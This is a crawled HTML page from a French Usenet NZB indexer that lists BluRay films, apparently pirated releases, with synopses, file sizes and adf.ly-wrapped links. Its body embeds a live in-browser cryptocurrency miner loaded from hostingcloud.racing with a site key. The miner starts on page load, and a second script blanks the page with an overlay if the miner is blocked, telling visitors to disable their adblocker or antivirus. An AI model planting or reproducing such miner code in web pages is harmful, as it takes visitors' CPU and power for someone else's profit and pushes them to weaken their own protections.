

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/films?t=2050&title=&actors=&director=&rating=&genre=&year=&ob=&offset=2355
body_size: 17242
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="browse,nzb,description,3D, haute définition, films,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="Voir NZB du film  - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Parcourir les films - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
             
<h1>Parcourir Films > BluRay</h1>
<p></p>
<table><tr><td>
<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
</td></tr></table><p></p>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	
<div class="row">
	<div class="col-sm-6 col-pager">
	 
<nav><ul class="pagination pagination-sm"><li><a data-toggle="tooltip" title="Goto page 1" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=0#results">1</a></li><li class="disabled"><span class="step">...</span></li><li><a data-toggle="tooltip" title="Retour à la page 157" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2340#results">157</a></li><li class="active"><span class="current" data-toggle="tooltip" title="Page actuelle 158">158</span></li><li><a data-toggle="tooltip" title="Aller à la page 159" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2370#results">159</a></li><li class="disabled"><span class="step">...</span></li><li><a data-toggle="tooltip" title="Aller à la page 167" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2490#results">167</a></li><li class="disabled"><span class="step">...</span></li><li><a data-toggle="tooltip" title="Aller à la page 175" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2610#results">175</a></li></ul></nav>

	</div>
	<div class="col-sm-6 col-multiop">
        <div class="nzb_multi_operations pull-right">
        </div>
    </div>
</div>
<p class="clearfix"></p><div class="data highlight icons container-fluid" id="coverstable">
	<div class="row alt">
		<div class="col-xs-3">Titre<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=title_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=title_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
		<div class="col-xs-3">Année<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=year_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=year_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
		<div class="col-xs-3">Note<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=rating_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=rating_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
	</div>

			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt2090465/" name="name2090465" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/2090465-cover.jpg" alt="Black Butterfly" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name2090465" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt2090465/" name="trakt2090465" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt2090465/" name="imdb2090465" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Black Butterfly</a> (2017) <small class="pull-right">6.1/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=2090465">Black Butterfly</a> (<a class="title" data-toggle="tooltip" title="2017" href="/films?year=2017">2017</a>) <small class="pull-right">6.1/10</small></h2>
								Un homme invite chez lui un vagabond qu'il soupçonne d'être un tueur en série...<br /><br />				<b>Genre:</b> Thriller, Mystère, Drame					<b>Producteur:</b> Brian Goodman<br />				<b>Acteurs:</b> Antonio Banderas, Jonathan Rhys Meyers, Piper Perabo				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guidd65461e550a4f199ec448cc2d88a4688" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Black Butterfly (2017)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Black Butterfly (2017) -->
								Titre: <a href="/films/?imdb=2090465">Black Butterfly</a> (<a href="/films?year=2017">2017</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 35.32 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row alt">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0096438/" name="name0096438" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0096438-cover.jpg" alt="Qui veut la peau de Roger Rabbit ?" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0096438" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        <a href="#" name="name0096438" data-toggle="tooltip" title="Trailer du film" class="btn btn-default btn-xs rndbtn modal_imdbtrailer" >Trailer</a>						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0096438/" name="trakt0096438" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0096438/" name="imdb0096438" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Qui veut la peau de Roger Rabbit ?</a> (1988) <small class="pull-right">7.7/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0096438">Qui veut la peau de Roger Rabbit ?</a> (<a class="title" data-toggle="tooltip" title="1988" href="/films?year=1988">1988</a>) <small class="pull-right">7.7/10</small></h2>
				<b>Un homme, une femme et un lapin emmêlés dans une drôle de salade.</b><br />				En 1947, à Hollywood, les grandes vedettes du cinéma partagent l'affiche avec les Toons, personnages animés. Roger Rabbit est amoureux transi de sa sublime femme Jessica, et son amour l'empêche de travailler correctement. Le producteur R.K. Maroon, le patron des Studios, tente de le ramener sur le droit chemin et engage Eddie Valiant, un détective privé humain et alcoolique, pour prouver à Roger Rabbit l'infidélité de Jessica. Des photos compromettantes sont prises et le présumé amant est retrouvé assassiné. Roger Rabbit est accusé du meurtre et recherché par l'ignoble juge Demort qui voue une haine féroce aux Toons.<br /><br />				<b>Genre:</b> Fantastique, Animation, Comédie, Crime					<b>Producteur:</b> Robert Zemeckis<br />				<b>Acteurs:</b> Bob Hoskins, Christopher Lloyd, Joanna Cassidy				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guidb2f2c621034fa97235871a7e5b9e9429" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Qui Veut La Peau De Roger Rabbit ? (a.b.ftd) (1988)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Qui Veut La Peau De Roger Rabbit ? (a.b.ftd) (1988) -->
								Titre: <a href="/films/?imdb=0096438">Qui veut la peau de Roger Rabbit ?</a> (<a href="/films?year=1988">1988</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 50.61 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0087078/" name="name0087078" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0087078-cover.jpg" alt="Conan le destructeur" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0087078" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0087078/" name="trakt0087078" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0087078/" name="imdb0087078" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Conan le destructeur</a> (1984) <small class="pull-right">5.9/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0087078">Conan le destructeur</a> (<a class="title" data-toggle="tooltip" title="1984" href="/films?year=1984">1984</a>) <small class="pull-right">5.9/10</small></h2>
				<b>Le côté le plus sombre de la magie. Le côté le plus fort de l’homme.</b><br />				Conan se voit confier par la maléfique reine Taramis la mission d’escorter le princesse Jehnna, chargée d’aller voler la corne du dieu Dagoth. En récompense : le retour à la vie de Valéria, la femme qu’il aimait, morte dans le premier épisode. Mais derrière les motifs apparents de cette excursion, la reine cache‐t‐elle pas de plus noirs desseins ?<br /><br />				<b>Genre:</b> Aventure, Fantastique, Action					<b>Producteur:</b> Richard Fleischer<br />				<b>Acteurs:</b> Arnold Schwarzenegger, Grace Jones, Olivia d&apos;Abo				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid470ec15442b823aab8e218bc777ac8b8" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Conan Le Destructeur (a.b.ftd) (1984)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Conan Le Destructeur (a.b.ftd) (1984) -->
								Titre: <a href="/films/?imdb=0087078">Conan le destructeur</a> (<a href="/films?year=1984">1984</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 40.38 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row alt">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0815245/" name="name0815245" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0815245-cover.jpg" alt="Les Intrus" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0815245" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0815245/" name="trakt0815245" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0815245/" name="imdb0815245" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Les Intrus</a> (2009) <small class="pull-right">6.4/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0815245">Les Intrus</a> (<a class="title" data-toggle="tooltip" title="2009" href="/films?year=2009">2009</a>) <small class="pull-right">6.4/10</small></h2>
